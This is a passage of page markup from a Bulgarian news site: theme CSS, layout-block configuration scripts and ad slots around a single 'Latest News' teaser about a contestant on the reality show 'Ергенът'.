</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_99_393 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_99_393{
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_393{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_393{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_393.td-a-rec{
					text-align: center;
				}.tdi_99_393 .td-element-style{
					z-index: -1;
				}.tdi_99_393 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_99_393 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz2.png" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_100_698 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_100_698" >
<style>

/* inline tdc_css att */

.tdi_100_698{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_698 .td-block-title a,
				.tdi_100_698 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_698 .td-block-title a,
				.tdi_100_698 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_698 .td-block-title a,
				.tdi_100_698 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100_698 .td-block-title a,
				.tdi_100_698 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_101_7a9 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101_7a9" >
<style>

/* inline tdc_css att */

.tdi_101_7a9{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_7a9{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_7a9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_7a9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101_7a9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_101_7a9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_101_7a9 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_101_7a9 .entry-thumb{
					background-position: center 50%;
				}.tdi_101_7a9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_101_7a9 .td-post-vid-time{
					display: block;
				}.tdi_101_7a9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_101_7a9 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101_7a9 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_101_7a9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101_7a9 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_101_7a9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101_7a9 .td-post-date,
				.tdi_101_7a9 .td-post-author-name span{
					display: inline-block;
				}.tdi_101_7a9 .entry-review-stars{
					display: inline-block;
				}.tdi_101_7a9 .td-icon-star,
                .tdi_101_7a9 .td-icon-star-empty,
                .tdi_101_7a9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101_7a9 .td-module-comments{
					display: none;
				}.tdi_101_7a9 .td-read-more{
					display: none;
				}.tdi_101_7a9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_101_7a9 .td-post-category:hover{
					color: #000000;
				}.tdi_101_7a9 .td-post-author-name a{
					color: #666666;
				}.tdi_101_7a9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_101_7a9 .td-editor-date,
				.tdi_101_7a9 .td-editor-date .td-post-author-name,
				.tdi_101_7a9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_101_7a9 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_101_7a9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_7a9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_7a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_7a9 .td-module-container:before{
					bottom: -18px;
				}.tdi_101_7a9 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_101_7a9 .td-excerpt{
					display: none;
				}.tdi_101_7a9 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_7a9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_7a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_7a9 .td-module-container:before{
					bottom: -18px;
				}.tdi_101_7a9 .td-excerpt{
					display: none;
				}.tdi_101_7a9 .td-post-author-name{
					display: none;
				}.tdi_101_7a9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101_7a9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_7a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_7a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_7a9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_101_7a9 = new tdBlock();
block_tdi_101_7a9.id = "tdi_101_7a9";
block_tdi_101_7a9.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101_7a9","tdc_css_class":"tdi_101_7a9","tdc_css_class_style":"tdi_101_7a9_rand_style"}';
block_tdi_101_7a9.td_column_number = "1";
block_tdi_101_7a9.block_type = "td_flex_block_5";
block_tdi_101_7a9.post_count = "1";
block_tdi_101_7a9.found_posts = "11799";
block_tdi_101_7a9.header_color = "";
block_tdi_101_7a9.ajax_pagination_infinite_stop = "";
block_tdi_101_7a9.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_101_7a9);
</script><div class="td-block-title-wrap"></div><div id=tdi_101_7a9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_102_979 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_102_979{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_102_979.td-a-rec{
					text-align: center;
				}.tdi_102_979 .td-element-style{
					z-index: -1;
				}.tdi_102_979 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_102_979 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz1.png" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_103_b6b td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_103_b6b" >
<style>

/* inline tdc_css att */

.tdi_103_b6b{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_103_b6b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_103_b6b .entry-thumb{
					background-position: center 50%;
				}.tdi_103_b6b .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_103_b6b .td-image-container,
				.ie11 .tdi_103_b6b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_b6b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_103_b6b .td-module-meta-info,
				.ie11 .tdi_103_b6b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_103_b6b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_103_b6b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_103_b6b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_103_b6b .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_103_b6b .td-post-vid-time{
					display: block;
				}.tdi_103_b6b .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_103_b6b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_b6b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_b6b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_b6b .td-read-more{
					display: none;
				}.tdi_103_b6b .td-post-date,
				.tdi_103_b6b .td-post-author-name span{
					display: inline-block;
				}.tdi_103_b6b .entry-review-stars{
					display: inline-block;
				}.tdi_103_b6b .td-icon-star,
                .tdi_103_b6b .td-icon-star-empty,
                .tdi_103_b6b .td-icon-star-half{
					font-size: 15px;
				}.tdi_103_b6b .td-module-comments{
					display: none;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_103_b6b .td-post-category:hover{
					color: #000000;
				}.tdi_103_b6b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_103_b6b .td-post-author-name a{
					color: #666666;
				}.tdi_103_b6b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_103_b6b .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103_b6b .td-editor-date,
				.tdi_103_b6b .td-editor-date .td-post-author-name,
				.tdi_103_b6b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_103_b6b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_b6b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_b6b .td-module-container:before{
					bottom: -10px;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_b6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_b6b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_b6b .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_103_b6b .td-image-container,
				.ie11 .tdi_103_b6b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_b6b .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_103_b6b .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_b6b .td-module-container:before{
					bottom: -10px;
				}.tdi_103_b6b .td-post-author-name{
					display: none;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_b6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_b6b .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_b6b .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_103_b6b .td-module-container:before{
					bottom: -15px;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_b6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_b6b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_103_b6b = new tdBlock();
block_tdi_103_b6b.id = "tdi_103_b6b";
block_tdi_103_b6b.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 